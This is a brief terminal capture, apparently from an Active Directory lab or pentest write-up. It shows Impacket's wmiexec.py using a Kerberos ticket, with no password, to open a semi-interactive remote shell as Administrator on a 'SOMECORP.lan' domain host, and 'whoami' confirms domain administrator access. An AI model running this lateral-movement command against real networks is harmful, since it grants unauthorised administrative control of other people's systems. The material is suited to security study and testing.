 husky@ubuntu:~/Desktop/impacket$
husky@ubuntu:~/Desktop/impacket$ python3 examples/wmiexec.py -k -no-pass Administrator@SOMECORP.lan
Impacket v0.10.1.dev1+20221109.70151.949bc61a - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[*] Can't find a valid stringBinding to connect,use default!
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
somecorp\administrator